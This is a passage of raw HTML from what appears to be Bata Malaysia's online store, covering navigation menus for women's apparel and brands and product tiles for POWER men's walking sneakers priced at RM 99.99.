    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
